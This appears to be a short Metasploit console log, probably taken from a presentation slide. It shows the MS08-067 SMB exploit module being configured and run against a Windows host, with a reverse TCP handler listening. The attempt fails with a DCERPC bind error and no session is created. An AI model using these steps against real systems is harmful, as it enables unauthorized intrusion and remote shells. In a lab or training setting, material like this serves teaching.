 msf exploit(windows/smb/ms08_067_netapi) > set target 6
target => 6
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.59.2:4444
[-] 10.120.59.5:445 - Exploit failed: Rex::Proto::DCERPC::Exceptions::BindError Failed to bind. Could n
ot bind to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:10.120.59.5[\BROWSER]
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) >